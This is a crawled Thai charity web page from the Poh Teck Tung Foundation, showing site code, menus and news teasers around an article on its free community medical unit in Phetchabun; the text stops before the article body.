

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=2374:2022-09-25-13-59-10&catid=35&Itemid=112
body_size: 19879
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="หน่วยแพทย์สงเคราะห์ชุมชน" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ​ให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอหล่มสัก จังหวัดเพชรบูรณ์</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6add3b1c403db57af87aafa1a0dad645","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

